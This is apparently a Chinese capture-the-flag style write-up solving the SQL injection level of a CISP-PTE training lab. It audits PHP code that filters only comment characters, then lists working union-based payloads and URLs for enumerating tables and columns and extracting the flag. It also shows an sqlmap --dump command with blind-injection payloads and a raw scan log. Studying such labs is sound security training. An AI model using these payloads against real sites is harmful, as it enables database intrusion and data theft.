目录
[(1)' union select 1 or 'ljn' = 'ljn](#(1)' union select 1 or 'ljn' = 'ljn)
[(2)' union select 1,2 or 'ljn' = 'ljn](#(2)' union select 1,2 or 'ljn' = 'ljn)
[(3)' union select 1,2,3 or 'ljn' = 'ljn](#(3)' union select 1,2,3 or 'ljn' = 'ljn)
[(4)' union select 1,2,3,4 or 'ljn' = 'ljn](#(4)' union select 1,2,3,4 or 'ljn' = 'ljn)
[(5)' union select 1,2,3,4,5 or 'ljn' = 'ljn](#(5)' union select 1,2,3,4,5 or 'ljn' = 'ljn)
[(6)' union select 1,2,3,4,6 or 'ljn' = 'ljn](#(6)' union select 1,2,3,4,6 or 'ljn' = 'ljn)
[(1)布尔盲注(Boolean-based Blind)](#(1)布尔盲注(Boolean-based Blind))
[(2)时间盲注(Time-based Blind)](#(2)时间盲注(Time-based Blind))
本文使用手工注入、sqlmap脚本注入共两种方法实现CISP-PTE靶场SQL注入关卡的渗透全流程。通过分析靶场代码发现存在SQL注入风险,服务器仅过滤了--和#注释符但未处理单引号闭合。整个过程展示了SQL注入的基本原理、手工注入技巧以及自动化工具的应用。
- 手工注入:利用构造闭合语句'or'ljn'='ljn实现注入,通过union select获取列数(6列)并爆破表名(IS_KEY)、列名(haha),最终获取flag值key1:abcd1234
- 脚本注入:使用sqlmap工具自动化完成注入攻击,验证存在注入点并成功导出数据库内容。
一、渗透实战
1、打开靶场
打开靶场,页面提示"所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。数据库中可以找到Key1",如下所示。
http://4bc4ed3e.clsadp.com/
点击开始答题,进入到SQL注入答题页面很明显这是一个新闻页面,此时URL如下所示。
http://4bc4ed3e.clsadp.com/start/index.php?uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6猜测这个新闻是一个基于uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6的一个SQL查询语句

2、代码审计
分析页面中的代码如下所示,代码首先执行一条SQL查询,从Article表中查找指定UUID的记录,其中UUID值通过字符串拼接直接嵌入SQL语句,存在严重安全风险。随后通过两层循环对UUID变量进行安全过滤:第一层循环持续检测并移除字符串中的"--"符号,防止SQL注释注入;第二层循环同样方式处理"#"注释符号。这种设计旨在通过递归替换彻底清除潜在的SQL注释攻击载荷,但过滤策略过于简单,仅针对两种注释符,未能覆盖单引号闭合等其他常见注入手法,整体防护效果有限。

对代码进行详细注释,具体如下所示,我们可以构造闭合使其等价于SQL语句中的注释功能。
// SQL查询语句:从Article表中查询指定UUID的文章记录
// 风险:直接使用字符串拼接构造SQL语句,存在SQL注入风险
// 攻击者可以通过构造特殊的UUID值来注入恶意SQL代码
select * from Article where uuid = '983fd952-df4e-4b63-946f-f2e6bb0327d6'
// 简单的安全检查 - 尝试过滤SQL注入字符
// 但这种方式安全性不足,无法有效防止所有SQL注入攻击
// 第一个过滤循环:处理SQL注释符"--"(双连字符)
// strstr()函数检查字符串中是否包含"--"
// 如果找到,进入循环持续移除所有"--"序列
while(strstr($uuid,'--'))
{
// 使用str_replace将所有的"--"替换为空字符串
// 目的是防止攻击者使用"--"注释掉SQL语句的剩余部分
// 示例:攻击输入 ' OR 1=1 -- 会被过滤为 ' OR 1=1
$uuid = str_replace('--','',$uuid);
}
// 第二个过滤循环:处理MySQL注释符"#"(井号)
// 同样使用strstr检测字符串中是否包含"#"
// 如果找到,进入循环持续移除所有"#"字符
while(strstr($uuid,'#'))
{
// 移除所有的"#"字符,防止攻击者使用#注释符
// 示例:攻击输入 ' OR 1=1 # 会被过滤为 ' OR 1=1
$uuid = str_replace('#','',$uuid);
}
// 安全总结:
// 1. 过滤不完整:只过滤了--和#,但未过滤单引号、分号等关键字符
// 2. 过滤可绕过:攻击者可以使用 ' OR '1'='1 等方式轻松绕过3、构造闭合
根据代码提示,服务器过滤了--和#号,这意味着无法使用注释符号,于是我们尝试构造闭合实现SQL语句中的闭合功能。我们构造注入Payload:' or 'ljn'='ljn,该闭合方式利用了SQL的逻辑运算特性,通过构造永真条件来绕过身份验证或访问控制,具体原理如下所示。
(1)原始SQL语句
select * from Article where uuid = '输入的UUID值'
-
第一个单引号 :
'- 闭合原本用于包裹UUID的开头单引号
-
OR运算符 :
OR- 添加永真条件
-
字符串比较 :
'ljn'='ljn'-
'ljn'= 任意字符串(这里用'ljn'作为示例) -
'ljn'= 相同的字符串'ljn' -
结果永远为true
-
(2)最终SQL语句
select * from Article where uuid = '' OR 'ljn'='ljn'
该语句可以返回Article表中的所有记录,绕过原本只返回特定UUID记录的限制,原因如下。
-
uuid = ''→ 通常为false(因为UUID不为空) -
'ljn'='ljn'→ 永远为true -
false OR true → true
-- 原始注入语句
select * from Article where uuid = '' OR 'ljn'='ljn'-- 步骤1: 常量求值
select * from Article where uuid = '' OR TRUE-- 步骤2: 逻辑简化 (A OR TRUE = TRUE)
select * from Article where TRUE-- 步骤3: 条件移除 (WHERE TRUE 可省略)
select * from Article
4、获取列数
由于order by无法与or 'ljn' = 'ljn进行拼接构造SQL注入,故而需要使用union select法获取列数

(1)' union select 1 or 'ljn' = 'ljn
http://4bc4ed3e.clsadp.com/start/index.php?uuid=' union select 1 or 'ljn' = 'ljn
(2)' union select 1,2 or 'ljn' = 'ljn
http://4bc4ed3e.clsadp.com/start/index.php?uuid=' union select 1,2 or 'ljn' = 'ljn

(3)' union select 1,2,3 or 'ljn' = 'ljn
http://4bc4ed3e.clsadp.com/start/index.php?uuid=' union select 1,2,3 or 'ljn' = 'ljn

(4)' union select 1,2,3,4 or 'ljn' = 'ljn
http://4bc4ed3e.clsadp.com/start/index.php?uuid=' union select 1,2,3,4 or 'ljn' = 'ljn

(5)' union select 1,2,3,4,5 or 'ljn' = 'ljn
http://4bc4ed3e.clsadp.com/start/index.php?uuid=' union select 1,2,3,4,5 or 'ljn' = 'ljn

(6)' union select 1,2,3,4,6 or 'ljn' = 'ljn
http://4bc4ed3e.clsadp.com/start/index.php?uuid=' union select 1,2,3,4,5,6 or 'ljn' = 'ljn
综上6成功,并回显2和3列,说明共有6列。

5、爆表名

(1)方法1
构造注入Payload,首先通过-1'使原查询结果为空,然后利用union select从information_schema.tables系统表中查询当前数据库的所有表名,使用group_concat将表名合并为单个字符串,再通过substr函数分段提取表名信息(本次获取前31个字符),从而窃取数据库结构信息,为后续数据窃取做准备。
Payload:-1' union select 1,substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,31),'ljn',4,5,6 or 'ljn'='ljn
http://4bc4ed3e.clsadp.com/start/index.php?uuid=-1%27%20union%20select%201,substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,31),%27ljn%27,4,5,6%20or%20%27ljn%27=%27ljn对应的SQL语句如下所示:select * from Article where uuid = '-1' union select 1,substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,31),'ljn',4,5,6 or 'ljn'='ljn'

(2)方法2
直接使用select group_concat(table_name)而不通过substr函数分段截取,会一次性查询并返回当前数据库中所有表名的完整连接字符串。
Payload:-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),'ljn',4,5,6 or 'ljn'='ljn
http://4bc4ed3e.clsadp.com/start/index.php?uuid=-1%27%20union%20select%201,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),%27ljn%27,4,5,6%20or%20%27ljn%27=%27ljn对应的SQL语句SQL语句如下所示:select * from Article where uuid = '-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),'ljn',4,5,6 or 'ljn'='ljn'
6、爆列名

(1)方法1
通过UNION查询从information_schema.columns系统表中窃取表结构信息。具体针对名为'IS_KEY'的数据表,使用substr函数分段获取其所有列名的连接字符串(本次截取前31字符),从而暴露该表的完整字段结构。
Payload:' union select 1,substr((select group_concat(column_name) from information_schema.columns where table_name='IS_KEY'),1,31),'ljn',4,5,6 or 'ljn'='ljn
http://4bc4ed3e.clsadp.com/start/index.php?uuid=%27%20union%20select%201,substr((select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27IS_KEY%27),1,31),%27ljn%27,4,5,6%20or%20%27ljn%27=%27ljn对应的SQL语句SQL语句如下所示:select * from Article where uuid = '' union select 1,substr((select group_concat(column_name) from information_schema.columns where table_name='IS_KEY'),1,31),'ljn',4,5,6 or 'ljn'='ljn'
(2)方法2
通过-1'使原查询结果为空,再利用UNION联合查询从information_schema.columns系统表中获取IS_KEY表的所有列名。-1确保原查询不返回数据,使UNION结果直接显示。攻击者通过此方式一次性获取该表的完整字段结构,暴露所有列名信息
Payload:-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='IS_KEY'),'ljn',4,5,6 or 'ljn'='ljn
http://4bc4ed3e.clsadp.com/start/index.php?uuid=-1%27%20union%20select%201,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27IS_KEY%27),%27ljn%27,4,5,6%20or%20%27ljn%27=%27ljn对应的SQL语句SQL语句如下所示:select * from Article where uuid = '-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='IS_KEY'),'ljn',4,5,6 or 'ljn'='ljn'
7、爆字段获取flag

Payload:-1' union select 1,(select haha from IS_KEY limit 0,1), 'ljn',4,5,6 or 'ljn'='ljn
http://4bc4ed3e.clsadp.com/start/index.php?uuid=-1%27%20union%20select%201,(select%20haha%20from%20IS_KEY%20limit%200,1),%20%27ljn%27,4,5,6%20or%20%27ljn%27=%27ljnSQL语句如下所示:select * from Article where uuid = '-1' union select 1,(select haha from IS_KEY limit 0,1), 'ljn',4,5,6 or 'ljn'='ljn'
二、sqlmap注入
1、构造sqlmap语句
使用sqlmap命令对该关卡进行全自动SQL注入攻击,通过-u参数定位目标注入点后,使用--batch模式无需人工交互自动确认所有选项,首先通过--current-db获取当前数据库名称,最终通过--dump参数完整导出数据库中所有表的全部数据内容。
sqlmap -u "http://4bc4ed3e.clsadp.com/start/index.php?uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6" --current-db --batch --dump- -u 参数:指定目标URL地址,sqlmap将对此URL进行SQL注入检测,其中包含的查询参数(如uuid)会被作为潜在的注入点进行自动化测试,这是最基本的攻击目标设定。
- --current-db 参数:指示sqlmap获取当前数据库的名称,通过执行特定的SQL查询语句(如SELECT database())来获取Web应用程序正在使用的数据库名,这是信息收集的关键第一步。
- --batch 参数:启用批处理模式,在此模式下sqlmap会自动选择所有默认选项而无需人工交互,大大加快了攻击速度,适合自动化测试场景但降低了攻击的隐蔽性。
- --dump 参数:这是最具破坏性的参数之一,它会自动枚举数据库中的所有表结构并导出全部数据内容,相当于将整个数据库复制到攻击者本地,导致严重的数据泄露风险。
2、sqlmap结果
如下所示成功获取到flag值,具体如下所示。
(1)布尔盲注(Boolean-based Blind)
-
检测技术:基于布尔值的盲注
-
原理:通过AND条件判断页面响应差异
-
有效载荷:
uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6' AND 5607=5607 AND 'YEmz'='YEmz -
机制:当条件为真(5607=5607)时页面正常显示,条件为假时页面异常
(2)时间盲注(Time-based Blind)
-
检测技术:基于时间延迟的盲注
-
数据库:MySQL ≥ 5.0.12
-
原理:通过SLEEP函数检测时间延迟
-
有效载荷:
uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6' AND (SELECT 9686 FROM (SELECT(SLEEP(5)))gECP) AND 'dvgs'='dvgs -
机制:如果注入成功,页面响应会延迟5秒
└─# sqlmap -u "http://4bc4ed3e.clsadp.com/start/index.php?uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6" --current-db --batch --dump
___
H
___ ["]__ ___ ___ {1.6#stable}
|_ -| . [.] | .'| . |
|| [,]|||__,| |
||V... || https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:36:40 /2025-10-23/
[08:36:41] [INFO] testing connection to the target URL
[08:36:41] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:36:41] [INFO] testing if the target URL content is stable
[08:36:41] [INFO] target URL content is stable
[08:36:41] [INFO] testing if GET parameter 'uuid' is dynamic
[08:36:41] [INFO] GET parameter 'uuid' appears to be dynamic
[08:36:41] [WARNING] heuristic (basic) test shows that GET parameter 'uuid' might not be injectable
[08:36:41] [INFO] heuristic (XSS) test shows that GET parameter 'uuid' might be vulnerable to cross-site scripting (XSS) attacks
[08:36:41] [INFO] testing for SQL injection on GET parameter 'uuid'
[08:36:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:36:41] [WARNING] reflective value(s) found and filtering out
[08:36:42] [INFO] GET parameter 'uuid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="今年的春节,不同往年。\r\n\r\n少了几分热闹,多了几分闲适。\r\n\r\n大街小巷,虽也灯火辉煌,然更喜央视春晚的鼓瑟吹笙。这视听的盛宴,处处闪耀着佳节的喜庆,入春的气息比排骨汤还要浓郁,熠熠生辉。\r\n\r\n心境自然,远非寂寥。我总觉得聚众欢腾,难免浮华喧嚣,不如安暖宽坐,围炉夜话的好。\r\n\r\n老母亲袍拥双膝,很会鉴貌辨色,疑惑的试问:"吾儿不打牌掷骰,岂不闷躁?"\r\n\r\n我温和得想笑,轻声的说:"这都什么年代了,还沉溺于赌博?再说我天生笨拙,不是吃赌饭的料,也不是我这个年纪的爱好了,更是于法不容的。"\r\n\r\n"难道股票也没买?不明不白的输钱才叫好?丢水里都不会冒泡,别再搞了。"老母亲语重心长的说。\r\n\r\n我皱眉辩驳:"这是一种投资,你老别操这份闲心吧,说了您也不懂,关键它还是合法的。"\r\n\r\n说完我也似乎觉得牵强了些,隐去了投机的部分,而冠冕堂皇的说成是投资,这资本主义的东西,始终不太对劲,具体什么原因也说不上来,反正是赔了钱。就像本村有几个家伙进了传销公司回来,绝口不提亏钱的事,还说学了很多东西,夸自己的头脑灵活,他们的鸡汤段子张口便来,海吹两小时不会重复,强词夺理的要向众人灌输他们的思想。\r\n\r\n岂知这世间的一切,都逃不出因果。祖父生前也常常训诫我们,要走正道、行正事,不义之财如流水,输钱皆因赢钱起,赌是万万沾不得的。\r\n\r\n祖父的这些话,至今犹在耳边回响,散发着真理的金光。\r\n\r\n其实,逢年过节,过的是一种心境、一份坦然、一份祥和。\r\n\r\n(文章来源于网络)")
[08:36:43] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[08:36:43] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[08:36:43] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[08:36:43] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[08:36:43] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[08:36:43] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[08:36:43] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[08:36:43] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[08:36:43] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[08:36:43] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[08:36:43] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[08:36:44] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:36:44] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:36:44] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[08:36:44] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[08:36:44] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[08:36:44] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[08:36:44] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[08:36:44] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[08:36:44] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[08:36:44] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[08:36:44] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
